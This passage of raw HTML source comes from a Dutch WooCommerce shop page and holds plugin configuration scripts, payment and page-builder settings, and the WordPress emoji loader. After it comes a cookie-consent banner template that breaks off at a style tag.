l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f1df0bad070360c925df653f8c09701","fragment_name":"wc_fragments_8f1df0bad070360c925df653f8c09701","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1SqJYiCQlpoEoQdA%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22116d903600%22%2C%22initWooPayNonce%22%3A%22e87791b433%22%2C%22saveUPEAppearanceNonce%22%3A%22902019e551%22%2C%22genericErrorMessage%22%3A%22Er%20is%20een%20probleem%20opgetreden%20bij%20het%20verwerken%20van%20de%20betaling.%20Controleer%20je%20e-mail%20inbox%20en%20vernieuw%20de%20pagina%20om%20het%20opnieuw%20te%20proberen.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_CufTG841%3A7fWepTy.yV4LdSq24.xj_t_41f19db9c27e385737c3db2f9a04f6%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22nl%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%226b7e255d5b%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%2281295c64c9%22%2C%22woopaySessionNonce%22%3A%22a6cbb9992b%22%2C%22woopayMerchantId%22%3A234412070%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A234412070%2C%22data%22%3A%7B%22session%22%3A%22SojEwkUxKN3HgnKXrywoqP95Tg2JXpwxx9GgDswHj2S9cQUq90ww6a3lJUoCBa22RnFttfBjAHnhczld9fKx0EnyMWq0WmIzgWCmnIHP8%5C%2F6xdynu6HD%2BM%5C%2FJESIrl7klyr0adAEvEKrRkcTfWtVvsMV4BgwK1dyLDnbxgq6f4n9Cis%2BW7DgrIZK6A2inoQfQO5oYfOVqCbd1Rhr7QuddTWTyk4qjQSVqpm6%5C%2F1mQeHMbKpLvEPRwjoZI02v96j31Mw%2B2Cvk9v2rk2CStQ20zmMIqGbgNSEYt18XcoGafnKMHGPyWTkI3EmetSny%2BBaeGXYWcbN6tHDVAur8PHh7q%5C%2FPPDZ%5C%2FIaqKv4h%2BiyF7F5rn946EplNpoGCgIit7Iv5g%2BHHnHJY3HtmXSBz0PRmlq1SgyCr8jiZJUMDwZ9kkNLfwJfgaHSjvzPbRIFcnUchCSERfdpavtbHNaO2OUx72E0H91wEt9uOLqJ%5C%2FUvnpb1eiGE1JOQMgW8vozr0teYqmJjWQefwATez0f0LldbrCbBDQax0e2I1GxaJXLgzvCcZztjcI%3D%22%2C%22iv%22%3A%22WekeVjuaXudiRhcL4lKoeg%3D%3D%22%2C%22hash%22%3A%22NzVmOTdiMDllYTQ4MDkzZTk1OWU3MTFhYjlkMmVhMDk3OTAxY2MxZWY3MTg1OWU4OTUyYmVhZjgwYjMxNDk5Yg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22MSMITS.NL%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fmijn-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22NL%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","nonce":"608534d1d4","urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/msmits.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/msmits.nl\/winkelwagen\/","checkout_page_url":"https:\/\/msmits.nl\/afrekenen\/","fragments_nonce":"8fbb29fe78"}},
"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://msmits.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://msmits.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/x.template.html
request_url: https://cdn.cookiecode.nl/template/banner-popup/default.html
body_size: 10830
content:
<script type="application/json">{ "v": "1", "type": "template", "name": "popup" }</script>
<div class="cc_root">
<div>
<div class="cc_close" data-template-action="consentNone;hideBanner"></div>
<div class="cc_text">
<span data-template-text="Notice"></span>
<span data-template-text="NoticeMobileMessage"></span>
<br/>
<a tabindex="1" class="cc_link_cookie_declaration" data-template-href="cookieDeclaration" data-template-text="ReadOurCookieStatement"></a>
<a tabindex="2" class="cc_link_privacy_statement" data-template-href="privacyStatement" data-template-text="ReadOurPrivacyStatement"></a>
<svg viewBox="0 0 449 449">
<path d="M171.35 448.7c-.15-.15-1.15-.4-2.15-.55-2.75-.35-10.35-2.95-13.9-4.75-10.9-5.45-19.4-14.15-25.3-25.9-2.45-4.85-6.55-9.25-10.5-11.25-4.45-2.25-7.55-2.75-18.5-2.95-9.35-.15-10.65-.25-14.75-1.5-22.35-6.65-37.75-25.35-39.75-48.3-.2-2.8-.35-5.8-.2-6.7.8-6.2.15-10.4-2.3-15.7-1.9-4.1-6.4-8.65-10.6-10.65-12.05-5.8-18.45-11.75-26.15-24.2-.85-1.4-3.45-7.9-4.4-11-2.2-7.1-2.55-17.7-.95-25.75 1.6-7.65 3.2-11.4 10.15-22.95 1.95-3.25 3-7.6 2.9-12.15-.1-5.9-.9-8.05-5.6-16.15-2.95-5.05-5.5-11.15-6.95-16.7-.95-3.65-1.15-5.6-1.15-12.55 0-7.05.15-8.85 1.15-12.5 1.7-6.25 2.1-7.35 4.5-11.95 5.55-10.7 12.9-17.8 26.45-25.35 3.75-2.1 6.85-4.85 8.85-7.85 3.65-5.5 4.35-8.6 4.4-18.85.05-10.6 1.4-17.6 5-25.35 5.75-12.6 18.45-23.75 31.9-28.1 6-1.95 13.6-3 22.45-3.1 5.15-.05 7.1-.25 9.65-1.15 6.5-2.15 10.45-5.65 14.35-12.6 7.4-13.1 14.85-20.65 25.35-25.75C163.7 2.4 170.15.95 179.85.9c11.35 0 19.8 2.65 32.65 10.15 5.55 3.25 12.05 4.35 17.7 3.05 3.35-.75 4.3-1.2 12.05-5.5 10.95-6.1 18.3-7.9 30.7-7.45 9.2.3 13.85 1.45 21.65 5.35 6.1 3.05 9.6 5.6 14.7 10.75 3.5 3.55 9.95 12.35 12.2 16.75 1.25 2.45 4.25 5.65 7 7.45 5.45 3.65 6.9 4 17.5 4.6 12.55.7 14.65 1 21.45 3.3 2.8.9 9.55 4.25 11.7 5.8 2.85 1.95 9.05 7.25 10.35 8.7 6.35 7.4 10.5 15.35 12.7 24.15 1.05 4.25 1.2 5.45 1.55 13.75.4 9.1 1.05 12.75 2.95 16.75 1.8 3.7 5.85 8.05 9.55 10.2 10.25 5.95 17.85 12.3 22.7 18.95 3.05 4.15 6.7 11.9 8 16.85.6 2.35 1.3 5.05 1.6 6.05.25 1 .45 5 .45 8.9 0 10.9-2.05 18.5-7.8 28.75-4 7.1-4.5 8.15-5.3 11.8-1.45 6.5-.7 9.75 4.65 20.3 7.1 14 8 17.15 8.3 29.3.2 7.2.1 8.3-1.1 13-1.2 4.85-3.6 11.4-5 13.65-7.15 11.6-12.3 16.6-23.7 23.05-2.85 1.6-6.25 3.9-7.5 5-5.05 4.55-7.35 10.85-7.5 20.2-.05 3.15-.2 6.2-.3 6.75-.1.55-.35 2.55-.5 4.4-1 12.75-8.35 26.25-19.2 35.35-10.4 8.7-21.15 12.4-36.1 12.45-8.2 0-12.95.7-16.05 2.45-6.1 3.3-8.35 5.7-12.6 13.15-8.3 14.55-17.8 22.65-32.25 27.4-6.55 2.15-7.25 2.25-16.55 2.25-9.1 0-10.3-.2-16.5-2.2-6.1-2-10.4-4.1-15.2-7.45-5.9-4.1-14.55-5.25-21.4-2.85-1.8.65-3.95 1.65-4.75 2.2-1.5 1.05-11.15 5.95-14.4 7.35-1.1.45-4.15 1.35-6.75 2.05-4 1-5.95 1.2-12.3 1.2-4.15 0-7.65-.15-7.85-.3zm16.4-20.5c3.55-.85 8.45-3.1 12-5.4 3.55-2.4 7.15-4.1 11.35-5.5 5.55-1.85 7.05-2.05 14.9-2 6.15 0 7.85.2 11 1.2 5.35 1.65 8.65 3.15 13.2 6.1 7.15 4.6 12.85 6.4 20.25 6.4 8.15 0 15.25-2.4 21.65-7.35 3.55-2.7 6.6-6.6 9.85-12.6s5.25-8.7 9.7-12.9c6.25-5.9 12.15-9.25 19.85-11.2 3.35-.85 6.05-1.1 12.95-1.25 9.45-.15 11.5-.35 15.3-1.55 12.05-3.8 21.35-14.55 23.7-27.4.3-1.65.55-6.25.5-10.25 0-9.95 1.15-15.3 4.95-22.65 4.5-8.8 10.7-14.8 21.3-20.55 7.15-3.9 11.9-8.6 15.15-15.05 5.7-11.15 5-23.65-1.9-35.05-3.3-5.5-5.2-9.65-6.5-14.45-.95-3.35-1.1-5.35-1.15-12.25l-.05-8.25 1.9-5.5c1.1-3.15 3-7.3 4.45-9.75 3.35-5.45 5.05-9.05 6.05-12.5 2.5-9 .65-20.1-4.8-28.25-3.65-5.55-7.1-8.4-15.05-12.8-8.1-4.4-15.8-12.4-19.9-20.7-3.25-6.5-4.55-12.95-4.5-22.25 0-4-.2-8.35-.5-9.75-2.6-13.25-12.65-24.05-25.9-27.7-3-.85-5.25-1.05-11.25-1.05-4.1-.05-9.2-.35-11.25-.7-8.5-1.55-15.95-5.15-21.95-10.65-4.4-4.05-7.1-7.55-10.55-13.9-7.1-12.95-18.45-19.9-32.5-19.9-6.45.05-11.8 1.5-17.75 4.95-8.45 4.85-10.15 5.7-14.5 7-4.1 1.25-5.25 1.35-12.5 1.35-6.7 0-8.65-.15-12-1.1-4.85-1.35-8.95-3.2-14.6-6.6-4.1-2.5-9.4-4.65-13.15-5.3-2.7-.5-10.45-.3-13.25.35-6.6 1.5-14 5.7-18 10.15-2.45 2.65-3.65 4.5-7.15 10.75-6.75 12-16.1 19.2-29.25 22.45-4.25 1.05-6.45 1.3-13.6 1.4-4.65.05-9.3.3-10.25.5-11.75 2.5-21.9 11.35-25.45 22.15-1.65 5.05-2.15 8.8-2.3 17.35-.1 6.25-.35 8.95-1.2 12.25-2.05 8.1-5.5 14-11.75 20.3-4.15 4.15-7.4 6.5-12.9 9.25-8.1 4.1-13.8 10.3-17.1 18.6-1.75 4.45-2.35 8-2.25 13.8.1 6.85 2.4 13.5 6.95 20.2 2.35 3.5 4.4 8.35 5.8 13.9 1.15 4.45 1.25 5.7 1.05 11.1-.1 3.35-.35 6.8-.55 7.6-1.35 6.2-3.5 11.35-6.95 16.55-4.8 7.3-6.45 12.45-6.45 20.2-.05 6.25.85 10.2 3.55 15.75 3.65 7.5 8 11.75 16.55 16.15 9.75 5.1 15.55 10.65 20.45 19.7 3.75 6.9 5.2 13.95 4.75 23.2-.2 4.1-.1 7.6.25 9.3.3 1.45.65 3.1.75 3.65 1 4.95 5.6 12.6 10.2 16.85 7.35 6.75 15.7 9.5 27.9 9.2 7.35-.25 11.35.25 16.7 2.05 11.85 3.95 20.3 11.6 26.45 23.9 7.4 14.8 23.35 22.3 39.3 18.45z"/>
<path d="M231.75 359.3c-2.7-1-5-3.65-5.95-6.75-.65-2.3-.65-2.8.05-5.15 2.1-7.15 10.8-9.5 16.1-4.4 7.5 7.3-.4 19.9-10.2 16.3zM162.05 301.5c-5.35-1.95-9.15-5.35-11.7-10.5-1.5-3-1.6-3.6-1.6-8.25 0-4.5.15-5.3 1.45-8 2.05-4.1 5.15-7.25 9.15-9.3 3.2-1.6 3.6-1.7 8.65-1.7 5.05 0 5.45.1 8.65 1.7 4 2.05 7.1 5.2 9.1 9.3 1.35 2.7 1.5 3.5 1.5 8 0 4.1-.2 5.45-1.1 7.4-2.5 5.4-6.55 9.3-11.65 11.15-3.55 1.25-9.25 1.35-12.45.2zM290.15 302c-6.2-1.4-9.3-10.1-5.45-15.15 2.25-2.95 4.55-4.1 8.15-4.05 2.5 0 3.45.3 5.05 1.35 3.5 2.45 4.35 4.1 4.35 8.35 0 3.2-.2 4-1.2 5.35-2.6 3.45-6.9 5.05-10.9 4.15zM334.15 262.85c-4.95-1.9-9.2-5.75-11.15-10.2-4.7-10.65.75-23 11.8-26.65 12.45-4.15 25.4 5.25 25.35 18.3-.05 8.05-4.05 14.4-11.4 17.95-4.15 2.05-10.15 2.3-14.6.6zM98.6 244.55c-4.15-1.05-7.05-4.5-7.45-8.9-.8-9.25 10.2-14.1 16.7-7.4 5.6 5.85 2.3 15.2-5.85 16.4-.95.15-2.5.1-3.4-.1zM232.5 225.05c-2.05-.5-4.2-2.05-5.4-3.8-1.05-1.65-2.25-5.6-1.85-6.25.1-.2.3-.95.45-1.75.75-4.05 4.95-7.25 9.5-7.25 3.5 0 6 1.3 8.1 4.2 1.3 1.8 1.45 2.45 1.45 5.6 0 3.1-.15 3.75-1.4 5.4-2.75 3.55-6.6 4.95-10.85 3.85zM146.05 186.95c-6.3-.8-12-4.9-14.9-10.8-1.3-2.65-1.4-3.35-1.4-8.4 0-4.85.15-5.8 1.3-8.3 3.6-7.65 12.75-12.5 20.8-11 7.8 1.45 12.95 5.95 15.65 13.8 3.8 11.05-4.45 23.45-16.5 24.85-.95.15-3.2.05-4.95-.15zM307.75 186.25c-2.25-1.15-4.55-4-5.25-6.5-1.15-4.1.45-8.2 4.15-10.65 1.7-1.1 2.6-1.35 5.3-1.35 2.85 0 3.6.2 5.55 1.5 1.8 1.2 2.5 2.15 3.45 4.5 1.05 2.65 1.1 3.2.6 5.5-.65 2.95-2.8 5.75-5.25 6.95-2.15 1-6.55 1.05-8.55.05zM233.65 118.45c-4.5-2.15-7.4-5.9-8.1-10.5-1.1-6.95 2.5-13.6 8.85-16.3 2.85-1.25 8.85-1.1 11.6.25 3.15 1.5 5.95 4.35 7.4 7.55 1.1 2.35 1.2 3.15 1 6.75-.3 4.65-.95 6.2-3.9 9.25-4.55 4.7-11.05 5.85-16.85 3z"/>
</svg>
</div>
<div class="cc_buttons">
<button tabindex="3" data-template-action="showSettings" class="cc_button_settings" data-template-text="Settings"></button>
<button tabindex="4" data-template-action="consentAll;hideBanner" class="cc_button_allowall">
<span data-template-text="AllowAllCookiesOrClose"></span>
</button>
<button tabindex="5" data-template-action="consentNone;hideBanner" class="cc_button_rejectall">
<span data-template-text="RejectCookies"></span>
</button>
</div>
</div>
</div>
<style>
